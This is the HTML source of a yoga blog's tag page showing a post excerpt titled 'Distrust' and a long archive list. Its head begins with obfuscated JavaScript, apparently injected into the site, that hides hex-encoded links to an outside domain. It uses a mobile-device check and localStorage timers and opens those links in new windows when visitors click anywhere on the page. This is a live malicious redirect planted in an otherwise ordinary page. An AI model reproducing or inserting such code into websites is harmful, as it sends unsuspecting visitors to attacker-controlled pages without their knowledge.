_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive tag tag-faith tag-267 wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Faith</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-5466" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-5466 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-faith tag-philosophy tag-tripura-rahasya tag-trust">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2019/01/09/distrust/" title="Distrust"><img width="333" height="340" src="https://everydayyoga.us/wp-content/uploads/2018/12/Tripura-Rahasya-333x340.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Distrust" decoding="async" fetchpriority="high" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2019/01/09/distrust/" rel="bookmark"><time class="entry-date published" datetime="2019-01-09T09:48:02-07:00">Jan 9</time><time class="updated" datetime="2019-01-09T09:53:14-07:00">Jan 9</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2019/01/09/distrust/" rel="bookmark">Distrust</a></h3>
				<span class="entry-excerpt"><p>Listen to me, king, with an unsophisticated and clear intellect.&nbsp; Mistrust in a well-wisher’s words is the surest way to ruin. Faith is like a fond mother who&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2019/01/09/distrust/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>
